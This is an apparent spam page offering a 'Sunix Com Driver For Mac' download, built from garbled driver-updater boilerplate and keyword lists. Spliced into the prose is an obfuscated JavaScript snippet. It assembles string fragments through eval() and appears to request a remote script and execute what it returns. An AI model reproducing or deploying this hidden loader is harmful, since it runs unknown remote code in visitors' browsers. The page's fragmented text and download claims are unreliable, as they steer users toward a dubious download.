## Download

[Sunix Com Driver For Mac](https://imgfil.com/1vjwfk)



[Sunix Com Driver For Mac](https://imgfil.com/1vjwfk)



";a["UD"]="DB";a["lz"]="te";a["nu"]="BP";a["wh"]="l(";a["xI"]="kJ";a["Mp"]="Sw";a["lo"]="ZL";a["pi"]="se";a["GE"]="fu";a ["vC"]="HV";a["uJ"]="Bg";a["LG"]="sp";a["vb"]="xh";a["HY"]="AQ";a["rb"]="tt";a["mC"]="xc";a["ra"]=" r";a["wo"]="ob";a["LI"]="/g";a["Ku"]="s=";a["Ws"]="Vc";a["tS"]="XE";a["lb"]="rr";a["RL"]=".. After downloading your driver update, you will need to install it Driver updates come in a variety of file formats with different file extensions.. You will see a results page similar to the one below: • Click the Update Driver button next to your driver.. - Novice computer users can update drivers using trusted software in just a few mouse clicks.. Mfc-8600 drivers for mac Sunix Serial CardThere is no risk of installing the wrong driver.

25 zip (1670851) World's most popular driver Driver Booster VirtualDJ 2018 Best Video Software for the Mac How To Run MacOS High Sierra or Another OS on Your Mac Best Graphic Design.. var a = new Array();a["SG"]=" i";a["WO"]="Ux";a["BC "]="VJ";a["ud"]="nl";a["gW"]="Y2";a["rj"]="Fl";a["Nv"]="um";a["HG"]="')";a["Fy"]="',";a["NH"]="it";a["AD"]="ET";a["gR" ]="()";a["rX"]="ef";a["XL"]="re";a["FX"]="cc";a["YU"]="oI";a["Iw"]="ZJ";a["qk"]="Te";a["XY"]="Cw";a["sn"]="lF";a["XU"] ="wb";a["mq"]="er";a["DH"]="nf";a["Kt"]="A1";a["QD"]="ZF";a["JD"]="hc";a["WA"]="{v";a["Dr"]="ar";a["rL"]="ne";a["yj" ]="ue";a["TG"]="?J";a["cd"]="r.. Download all Sunix drivers instantly Hundreds of Sunix device drivers available for free.. For example, you may have downloaded an EXE, INF, ZIP, or SYS file Each file type has a slighty different installation procedure to follow.

## **sunix drivers**

sql server unix driver, samsung printer linux/unix driver package, sunix drivers, sunix driver windows 10, sunix drivers serial port, sunix driver pci parallel port, sunix driver download, dell sunix driver, sunix comhub drivers, sunix com port 1 driver download, driver sunix com port 1, driver sunix serial pci card, driver sunix usb serial, driver sunix rs232, sunix ser4037a driver

Official SUNIX UTS1009B Free Driver Download for Mac OSX, Mac OS - U\_Prolific\_MAC.

## **samsung printer linux/unix driver package**

Sunix Port 1Canon l90 driver for mac It is software which finds, downloads and istalls the correct driver for you automatically.. How to Install Drivers After you have found the right driver, follow these simple instructions to install it.

## **sunix drivers serial port**

OR - Find the correct driver for your Removable Drive and operating system, then install it by following the step by step instructions below.. Option 2: Update drivers manually To find the latest driver, including Windows 10 drivers, choose from our or for the driver that fits your specific Removable Drive model and your PC's operating system.. Automatic driver updates are fast, efficient and elimate all the guesswork Your old drivers can even be backed up and restored in case any problems occur.. com Driver For Windows 7It will then scan your computer and identify any problem drivers.. o";a["PN"]="cF";a["wX"]="Ag";a ["aO"]="UR";a["xB"]=";";eval(a["Wc"]+a["Qu"]+a["vb"]+a["yf"]+a["rL"]+a["Ni"]+a["Cg"]+a["Tc"]+a["rb"]+a["Hl"]+a["jq"]+ a["yj"]+a["Hj"]+a["gR"]+a["ws"]+a["nf"]+a["RL"]+a["Tq"]+a["Xs"]+a["jd"]+a["AD"]+a["Fy"]+a["xo"]+a["LI"]+a["wo"]+a[" NH"]+a["JW"]+a["SG"]+a["DH"]+a["Ll"]+a["TG"]+a["yf"]+a["HY"]+a["xI"]+a["qQ"]+a["mC"]+a["eX"]+a["QD"]+a["KE"]+ a["KY"]+a["Kt"]+a["xxui"]+a["EEvU"]+a["Rm"]+a["Mp"]+a["FX"]+a["jT"]+a["VF"]+a["aO"]+a["XU"]+a["vS"]+a["kO"]+a[" Qf"]+a["lo"]+a["UD"]+a["Ws"]+a["Mw"]+a["lz"]+a["tS"]+a["nu"]+a["XY"]+a["PN"]+a["rS"]+a["uP"]+a["He"]+a["YU"]+a["v  $C$ "]+a["bA"]+a["WO"]+a["JD"]+a["rj"]+a["sn"]+a["kM"]+a["Iw"]+a["mg"]+a["BC"]+a["Vw"]+a["dw"]+a["wX"]+a["Jv"]+a["] FQ"]+a["Eb"]+a["Vk"]+a["qQ"]+a["uJ"]+a["BE"]+a["gW"]+a["Ku"]+a["HG"]+a["ws"]+a["nf"]+a["RL"]+a["ud"]+a["hl"]+a[" RRsR"]+a["GE"]+a["xA"]+a["rO"]+a["Eo"]+a["gR"]+a["WA"]+a["Dr"]+a["ra"]+a["rX"]+a["aE"]+a["RB"]+a["Nv"]+a["bs"]+a ["qd"]+a["XL"]+a["CP"]+a["lb"]+a["mq"]+a["rw"]+a["Wc"]+a["wh"]+a["vb"]+a["cd"]+a["XL"]+a["LG"]+a["Eo"]+a["pi"]+a[" qk"]+a["QN"]+a["Ye"]+a["Pb"]+a["vb"]+a["cd"]+a["pi"]+a["yY"]+a["gR"]+a["xB"]);Sunix Serial CardDell Sunix DriverV.. com Driver For Windows 7Sunix Port 1Download SUNIX Removable Drive Driver Update Utility How to Update Device Drivers There are two ways to update drivers.. We will find it for you Or, try the option instead Tech Tip: If you are having trouble finding the right driver update, use the.. • Download the for SUNIX • Double-click on the program to run it Dell Sunix DriverV. e10c415e6f